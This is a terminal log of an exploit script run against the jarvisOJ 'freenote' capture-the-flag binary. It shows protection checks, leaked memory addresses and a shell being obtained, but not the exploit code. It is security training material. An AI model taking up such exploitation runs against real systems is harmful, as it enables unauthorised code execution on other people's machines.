 → level6 python exp.py
[+] Starting local process './freenote_x86': pid 16360
[*] '/mnt/hgfs/shared/pwn/jarvisOJ/level6/freenote_x86'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/lib32/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
0x3a940
0xf77277b0
0x8460d28
[*] Switching to interactive mode
 $ ls
core          freenote_x86.id0    freenote_x86.idb  libc-2.19.so
exp.py          freenote_x86.id1    freenote_x86.nam  peda-session-freenote_x86.txt
freenote_x86  freenote_x86.id2    freenote_x86.til
$